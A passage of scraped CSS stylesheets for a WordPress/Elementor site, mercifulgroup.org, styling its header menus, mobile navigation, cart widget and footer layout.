ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target{color:var( --e-global-color-primary );}.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target span.ubermenu-target-description,.ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target span.ubermenu-target-description{color:var( --e-global-color-primary );}.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears .ubermenu-main ul .ubermenu-submenu li a.ubermenu-target:hover,.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears .ubermenu-main ul .ubermenu-submenu li.ubermenu-current_page_item a.ubermenu-target, .ubermenu-mobile-modal ul .ubermenu-submenu li a.ubermenu-target:hover,.ubermenu-mobile-modal ul .ubermenu-submenu li.ubermenu-current_page_item a.ubermenu-target{background-color:var( --e-global-color-accent );}.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,.ubermenu-mobile-modal .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target{background-color:#FBD208;}.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target,.ubermenu-mobile-modal .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target{background-color:#FBD208;}.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop{border-style:solid;border-width:10px 0px 0px 0px;border-color:var( --e-global-color-add1c42 );}.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target i.fas{font-size:15px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}}@media(max-width:767px){.elementor-32717 .elementor-element.elementor-element-b20639 > .elementor-container{min-height:65px;}.elementor-32717 .elementor-element.elementor-element-b20639{margin-top:0px;margin-bottom:-65px;padding:0px 0px 0px 0px;}.elementor-32717 .elementor-element.elementor-element-40eb091b{width:70%;}.elementor-bc-flex-widget .elementor-32717 .elementor-element.elementor-element-40eb091b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32717 .elementor-element.elementor-element-40eb091b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-32717 .elementor-element.elementor-element-4efc1503{text-align:left;}.elementor-32717 .elementor-element.elementor-element-4efc1503 img{width:200px;}.elementor-32717 .elementor-element.elementor-element-5fda1cee{width:30%;}.elementor-32717 .elementor-element.elementor-element-5fda1cee > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-32717 .elementor-element.elementor-element-7862d727 > .elementor-container{min-height:65px;}.elementor-32717 .elementor-element.elementor-element-7862d727{margin-top:0px;margin-bottom:-65px;padding:0px 0px 0px 0px;}.elementor-32717 .elementor-element.elementor-element-de9c574{width:70%;}.elementor-bc-flex-widget .elementor-32717 .elementor-element.elementor-element-de9c574.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32717 .elementor-element.elementor-element-de9c574.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32717 .elementor-element.elementor-element-221a34a9{text-align:left;}.elementor-32717 .elementor-element.elementor-element-221a34a9 img{width:200px;}.elementor-32717 .elementor-element.elementor-element-4bf2ecbf{width:15%;}.elementor-32717 .elementor-element.elementor-element-4bf2ecbf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32717 .elementor-element.elementor-element-4bf2ecbf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-32717 .elementor-element.elementor-element-1295e91c{z-index:9;--toggle-icon-size:20px;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;}.elementor-32717 .elementor-element.elementor-element-34ccb35{width:15%;}.elementor-32717 .elementor-element.elementor-element-34ccb35.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32717 .elementor-element.elementor-element-34ccb35 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32717 .elementor-element.elementor-element-1c0a12a1 > .elementor-widget-container{margin:0px 0px -20px -40px;padding:0px 0px 0px 0px;}.elementor-32717 .elementor-element.elementor-element-1c0a12a1{z-index:5;}}@media(min-width:768px){.elementor-32717 .elementor-element.elementor-element-40eb091b{width:23.509%;}.elementor-32717 .elementor-element.elementor-element-5fda1cee{width:76.491%;}}/* Start custom CSS for be-uber-menu, class: .elementor-element-551dad9d */@-webkit-keyframes pulseBig{0%{-webkit-box-shadow:0 0 0 0 #FFEE00}70%{-webkit-box-shadow:0 0 0 30px transparent}100%{-webkit-box-shadow:0 0 0 0 transparent}}
@keyframes pulseBig{0%{box-shadow:0 0 0 0 #FFEE00}70%{box-shadow:0 0 0 30px transparent}100%{box-shadow:0 0 0 0 transparent}}
.elementor-32717 .elementor-element.elementor-element-551dad9d .ubermenu-main button.give-btn.give-btn-modal,.elementor-32717 .elementor-element.elementor-element-551dad9d .ubermenu-main .elementor-button {
    background-color: #FFEE00 !important;
	color: #002866 !important;
}
.elementor-32717 .elementor-element.elementor-element-551dad9d .ubermenu-main .elementor-button {
    border-color: #FFEE00 !important;
}
.elementor-32717 .elementor-element.elementor-element-551dad9d .ubermenu-main .elementor-icon svg {
    fill: #FFEE00 !important;
}
.elementor-32717 .elementor-element.elementor-element-551dad9d .ubermenu-main .elementor-post__title a:hover,.elementor-32717 .elementor-element.elementor-element-551dad9d .ubermenu-main .elementor-post-feature__title a:hover {
    color: #002866 !important;
}
.elementor-32717 .elementor-element.elementor-element-551dad9d .ubermenu-main .elementor-video-play-button--icon-view-stacked .elementor-video-play-button__icon {
    background-color: #FFEE00 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b20639 */.stickyheadersection {
transition: background-color .4s ease;
}
.elementor-sticky--effects.stickyheadersection {
background-color: #292929!important; /* Background color when sticky */
box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.29); /* remove if you don't want a box shadow on the sticky header */
}/* End custom CSS */
/* Start custom CSS for be-uber-menu, class: .elementor-element-1c0a12a1 */@-webkit-keyframes pulseBig{0%{-webkit-box-shadow:0 0 0 0 #FFEE00}70%{-webkit-box-shadow:0 0 0 30px transparent}100%{-webkit-box-shadow:0 0 0 0 transparent}}
@keyframes pulseBig{0%{box-shadow:0 0 0 0 #FFEE00}70%{box-shadow:0 0 0 30px transparent}100%{box-shadow:0 0 0 0 transparent}}
.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .ubermenu-main button.give-btn.give-btn-modal,.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .ubermenu-main .elementor-button {
    background-color: #FFEE00 !important;
	color: #002866 !important;
}
.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .ubermenu-main .elementor-button {
    border-color: #FFEE00 !important;
}
.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .ubermenu-main .elementor-icon svg {
    fill: #FFEE00 !important;
}
.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .ubermenu-main .elementor-post__title a:hover,.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .ubermenu-main .elementor-post-feature__title a:hover {
    color: #002866 !important;
}
.elementor-32717 .elementor-element.elementor-element-1c0a12a1 .ubermenu-main .elementor-video-play-button--icon-view-stacked .elementor-video-play-button__icon {
    background-color: #FFEE00 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-7862d727 */.stickyheadersection {
transition: background-color .4s ease;
}
.elementor-sticky--effects.stickyheadersection {
background-color: #292929!important; /* Background color when sticky */
box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.29); /* remove if you don't want a box shadow on the sticky header */
}/* End custom CSS */
/* Start custom CSS */.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target {
    padding-top: 15px!important;
    padding-bottom: 15px!important;
}
@media (min-width: 1024px){
.ubermenu-submenu-id-33884  {
    width: 865px!important;
    margin-top: 75px!important;
}
}
.head-submenu  {
font-weight: 700!important;
}
.ubermenu .ubermenu-autocolumn, .ubermenu .ubermenu-submenu-type-stack {
    padding-top: 10px!important;
    padding-bottom: 10px!important;
}
.ubermenu .ubermenu-active .ubermenu-submenu .ubermenu-submenu-type-stack {
padding-top: 0px!important;
}
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target {
    padding: 7px 15px!important;
}
.hidden-menu {
    display: none;
}
.wcpa_form_item {
margin: 0px!important;
}
.wcpa_form_outer .wcpa_form_item select {
    height: 55px!important;
    border-radius: 15px!important;
}
.woocommerce-mini-cart .elementor-menu-cart__product-image {
    display: none!important;
}
.elementor-menu-cart__product {
display: block!important;
    
}
.food-pack {
font-weight: 700!important;
}

.elementor-11457 .elementor-element.elementor-element-db02186.elementor-sticky--active {
    background: #292929!important
}
.elementor-11457 .elementor-element.elementor-element-625f134 .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item>.ubermenu-submenu-drop {
border-radius:0px 0px 10px 10px!important;
margin-top: 68px!important;
}

/***** Mobile Header START *****/
.site-menu-wrap-bears .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
    background: #292929!important;
    
}
.site-menu-wrap-bears .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
	color: white!important;
}
.site-menu-wrap-bears .menu-toggle:before, .site-menu-wrap-bears .menu-toggle:after, .site-menu-wrap-bears .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .site-menu-wrap-bears .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
	background: #fff!important;
}
nav.ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view .ubermenu-mobile-header {
padding: 15px 150px 10px 10px !important;
}
.ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button {
	  background: #FBD208!important;
}
.ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button {
	color: #000!important;
	font-size: 20px!important;
	font-weight: 700!important;
}
@media (max-width: 767px) {
nav.ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view ul > li.ubermenu-item-level-0 > a {
    font-weight: 600!important;
    font-size: 20px!important;
}
	.ubermenu-main .ubermenu-item-normal>.ubermenu-target {
		font-size: 16px!important;
		font-weight: 400!important;
	}
	.ubermenu-mobile-header {
		background: #292929!important;
	}
}
/***** Mobile Header END *****//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32759.css?ver=1766702650
body_size: 44820
content:
.elementor-32759 .elementor-element.elementor-element-70a6348c:not(.elementor-motion-effects-element-type-background), .elementor-32759 .elementor-element.elementor-element-70a6348c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBD208;}.elementor-32759 .elementor-element.elementor-element-70a6348c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-32759 .elementor-element.elementor-element-70a6348c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32759 .elementor-element.elementor-element-689afc57 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-dd3d588:not(.elementor-motion-effects-element-type-background), .elementor-32759 .elementor-element.elementor-element-dd3d588 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-add1c42 );}.elementor-32759 .elementor-element.elementor-element-dd3d588{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-32759 .elementor-element.elementor-element-dd3d588 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-32759 .elementor-element.elementor-element-59106e61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32759 .elementor-element.elementor-element-59106e61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-32759 .elementor-element.elementor-element-266dea5a .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-32759 .elementor-element.elementor-element-59838a62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32759 .elementor-element.elementor-element-59838a62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32759 .elementor-element.elementor-element-59838a62.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-32759 .elementor-element.elementor-element-62e1cf3b{width:auto;max-width:auto;text-align:left;}.elementor-32759 .elementor-element.elementor-element-62e1cf3b > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-62e1cf3b img{width:75px;}.elementor-32759 .elementor-element.elementor-element-319414a6{width:auto;max-width:auto;text-align:left;}.elementor-32759 .elementor-element.elementor-element-319414a6 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-319414a6 img{width:75px;}.elementor-32759 .elementor-element.elementor-element-6dd65361{width:auto;max-width:auto;text-align:left;}.elementor-32759 .elementor-element.elementor-element-6dd65361 img{width:75px;}.elementor-32759 .elementor-element.elementor-element-3bc326d1:not(.elementor-motion-effects-element-type-background), .elementor-32759 .elementor-element.elementor-element-3bc326d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBD208;}.elementor-32759 .elementor-element.elementor-element-3bc326d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-3bc326d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32759 .elementor-element.elementor-element-3c90c18a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32759 .elementor-element.elementor-element-6ac0373e > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-32759 .elementor-element.elementor-element-6ac0373e .elementor-heading-title{max-width:100%;color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32759 .elementor-element.elementor-element-55e02bcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-55e02bcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-55e02bcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-55e02bcb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-32759 .elementor-element.elementor-element-55e02bcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-32759 .elementor-element.elementor-element-55e02bcb .elementor-icon-list-icon i{color:var( --e-global-color-add1c42 );transition:color 0.3s;}.elementor-32759 .elementor-element.elementor-element-55e02bcb .elementor-icon-list-icon svg{fill:var( --e-global-color-add1c42 );transition:fill 0.3s;}.elementor-32759 .elementor-element.elementor-element-55e02bcb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-add1c42 );}.elementor-32759 .elementor-element.elementor-element-55e02bcb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-add1c42 );}.elementor-32759 .elementor-element.elementor-element-55e02bcb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32759 .elementor-element.elementor-element-55e02bcb .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-32759 .elementor-element.elementor-element-6a0e5b4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32759 .elementor-element.elementor-element-4f0732fc > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-32759 .elementor-element.elementor-element-4f0732fc .elementor-heading-title{max-width:100%;color:var( --e-global-color-primary );}.elementor-32759 .elementor-element.elementor-element-7655a7ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-7655a7ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-7655a7ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-7655a7ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-32759 .elementor-element.elementor-element-7655a7ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-32759 .elementor-element.elementor-element-7655a7ec .elementor-icon-list-icon i{color:var( --e-global-color-add1c42 );transition:color 0.3s;}.elementor-32759 .elementor-element.elementor-element-7655a7ec .elementor-icon-list-icon svg{fill:var( --e-global-color-add1c42 );transition:fill 0.3s;}.elementor-32759 .elementor-element.elementor-element-7655a7ec .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-add1c42 );}.elementor-32759 .elementor-element.elementor-element-7655a7ec .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-add1c42 );}.elementor-32759 .elementor-element.elementor-element-7655a7ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32759 .elementor-element.elementor-element-7655a7ec .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-32759 .elementor-element.elementor-element-e19e65a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32759 .elementor-element.elementor-element-752f05e6 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-32759 .elementor-element.elementor-element-752f05e6 .elementor-heading-title{max-width:100%;color:var( --e-global-color-primary );}.elementor-32759 .elementor-element.elementor-element-17fd4067 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-17fd4067 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-17fd4067 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-17fd4067 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-32759 .elementor-element.elementor-element-17fd4067 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-32759 .elementor-element.elementor-element-17fd4067 .elementor-icon-list-icon i{color:var( --e-global-color-add1c42 );transition:color 0.3s;}.elementor-32759 .elementor-element.elementor-element-17fd4067 .elementor-icon-list-icon svg{fill:var( --e-global-color-add1c42 );transition:fill 0.3s;}.elementor-32759 .elementor-element.elementor-element-17fd4067 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-add1c42 );}.elementor-32759 .elementor-element.elementor-element-17fd4067 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-add1c42 );}.elementor-32759 .elementor-element.elementor-element-17fd4067{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32759 .elementor-element.elementor-element-17fd4067 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-32759 .elementor-element.elementor-element-13147a7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32759 .elementor-element.elementor-element-4e9d88e8 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-32759 .elementor-element.elementor-element-4e9d88e8 .elementor-heading-title{max-width:100%;color:var( --e-global-color-primary );}.elementor-32759 .elementor-element.elementor-element-7f3a9b86 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-7f3a9b86 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-7f3a9b86 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-32759 .elementor-element.elementor-element-7f3a9b86 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-32759 .elementor-element.elementor-element-7f3a9b86 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-32759 .elementor-element.elementor-element-7f3a9b86 .elementor-icon-list-icon i{color:var( --e-global-color-add1c42 );transition:color 0.3s;}.elementor-32759 .elementor-element.elementor-element-7f3a9b86 .elementor-icon-list-icon svg{fill:var( --e-global-color-add1c42 );transition:fill 0.3s;}.elementor-32759 .elementor-element.elementor-element-7f3a9b86 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-add1c42 );}.elementor-32759 .elementor-element.elementor-element-7f3a9b86 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-add1c42 );}.elementor-32759 .elementor-element.elementor-element-7f3a9b86{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32759 .elementor-element.elementor-element-7f3a9b86 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-32759 .elementor-element.elementor-element-324bbe84{margin-top:30px;margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-32759 .elementor-element.elementor-element-5a0d04a1{--divider-border-style:solid;--divider-color:#CCAA00;--divider-border-width:1px;}.elementor-32759 .elementor-element.elementor-element-5a0d04a1 .elementor-divider-separator{width:100%;}.elementor-32759 .elementor-element.elementor-element-5a0d04a1 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-32759 .elementor-element.elementor-element-7daec3d2{margin-top:30px;margin-bottom:0px;}.elementor-32759 .elementor-element.elementor-element-4572b08:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-32759 .elementor-element.elementor-element-4572b08 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF4C7;}.elementor-bc-flex-widget .elementor-32759 .elementor-element.elementor-element-4572b08.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32759 .elementor-element.elementor-element-4572b08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32759 .elementor-element.elementor-element-4572b08 > .elementor-element-populated, .elementor-32759 .elementor-element.elementor-element-4572b08 > .elementor-element-populated > .elementor-background-overlay, .elementor-32759 .elementor-element.elementor-element-4572b08 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-32759 .elementor-element.elementor-element-4572b08 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-32759 .elementor-element.elementor-element-4572b08 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32759 .elementor-element.elementor-element-31595064 .elementor-heading-title{max-width:100%;}.elementor-32759 .elementor-element.elementor-element-3a800f70 .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:normal;line-height:1.2em;}.elementor-32759 .elementor-element.elementor-element-418e4d08{width:auto;max-width:auto;text-align:center;}.elementor-32759 .elementor-element.elementor-element-418e4d08 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-418e4d08 img{width:150px;}.elementor-32759 .elementor-element.elementor-element-3a965fe8{width:auto;max-width:auto;text-align:center;}.elementor-32759 